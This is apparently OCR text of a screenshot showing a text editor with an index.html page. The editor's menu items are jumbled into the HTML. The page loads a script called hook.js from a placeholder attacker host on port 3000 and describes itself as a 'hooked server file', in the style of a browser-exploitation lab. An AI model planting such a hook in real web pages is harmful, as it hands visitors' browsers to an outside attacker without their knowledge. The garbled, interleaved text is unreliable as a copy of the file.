 *index.html
File Edit Search Options Help
New Ctrl+N
Open... Ctrl+O
Save Ctrl+S
Save As... Shift+Ctrl+S
Print Preview Shift+Ctrl+P
er</title>
Print... Ctrl+P
//<IP>:3000/hook.js"></script>
Quit Ctrl+Q
</head>
<body>
<h1> Welcome to this site!</h1>
<p> This is my hooked server file</p>
</body>
</html>